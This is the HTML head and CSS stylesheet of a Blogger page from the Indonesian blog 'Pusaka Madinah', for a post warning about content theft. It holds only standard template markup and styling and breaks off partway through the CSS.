<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8VG6lJWhzvFuw1UQuHqgspWdr-csAo4CU85ZsLNY40FNOv35YDgcEsxIaORolTN3we6jZtjZae7BhtHD3N9wB2q2TgSKdM677ItELmxQFDR-crEe4FIvwnc1oIxNFNEim9OeFLTv2ysk/s72-c/Pencuri-Konten.png' rel='image_src'/>
<meta content='Sobat Sarang yang menemukan blog-blog dengan konten curian seperti di atas, diharapkan ikhlas menginformasikannya pada kami. Ini agar jangan sampai terjadi fitnah atas diri dan keluarga kita, utamanya atas agama ini. Terima kasih.' name='description'/>
<title>Sekadar Mengingatkan ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links .rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -192px 0px;
}
/* Subscription Box */
#newsletter {
background: rgba(189,160,203,.3);
width: 100%;
float: left;
padding-bottom: 20px;border-top:1px solid #ccc;
color: #fff;
}
#newsletter_wrapper {
width: 980px;
margin: auto;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
background: rgba(0,0,0,.1);
border: 0px;
padding: 13px 10px 13.5px 10px;
width: 300px;
border-radius: 4px;
font-family: open sans;
float: left;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
color: #444;
font-size: 16px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: rgba(0,0,0,.2);
padding: 12px 30px 12px 30px;
float: left;
width: auto!important;
height: auto!important;
margin: 0px;
font-family: open sans;
font-size: 18px;
font-weight: 700;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
#newsletter td {
padding: 0px;
float: left;
}
#newsletter #feedburner_sub {
font-family: open sans;
}
#newsletter_wrapper h2 {
color: #444;
font-weight: 600;
font-size: 30px;
letter-spacing: -1px;
}
#newsletter_wrapper .widget-content {
float: left;
width: 100%;
}
#newsletter ::-webkit-input-placeholder {
color: #777;
}
#feedburner_sub {
float: left;
width: 470px;
}
#secound_sub {
float: right;
width: 470px;
}
/* Navi Home */
#home_navigation {
float: left;
width: 100%;
margin-bottom: 30px;
margin-top: 50px;
}
.our_portfolio {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
}
.home_nav li a {
float: left;
background: #444;
padding: 5px 27px 5px 27px;
margin-left: 30px;
border-radius: 4px;
color: #fff;
text-decoration: none;
}
.home_nav li {
display: block;
}
.line-home {
float: left;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiacFtngLfqg3_Hl3VJnzzAyF5jhPVdRYVvH0ZyKVCL7Lr8yFqlJAIhoTgMXTRxbBglATZzPtCTZPvNoXTo4F9PodSdp7qg9Ak69DWg6VmQPZau3rilTLwzx10XrcjNCkpJMmGF5vqJK3M/s1600/backline.png);
background-repeat: no-repeat;
width: 981px;
margin-left: -3px;
height: 17px;
}
.home_nav {
float: right;
width: 700px;
margin: 0px;
padding: 0px;
margin-top: -22px;
margin-right: -30px;
}
.feed-links {
display: none;
}
/* Logo Slider */
/*
jQuery Logo Slider Ticker
by https://webdesignandsuch.com
build with code from https://bxslider.com
*/
.bx-wrapper img {
border-top: 0px solid #ECECEC;
}
#slider2 {
list-style: none;
padding: 0px;
}
#slider2 img {
width: 78px;
height:143px;
margin: 0px;
display: inline-block;
}
#slider2 li {
width: 250px;
}
.bx-window {
width: 100%!important;
}
#bottom_wrapper {
background: transparent;
width: 100%;
float: left;
}
#below {
width: 1000px;
margin: auto;
}
#bottom_wrapper h2 {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
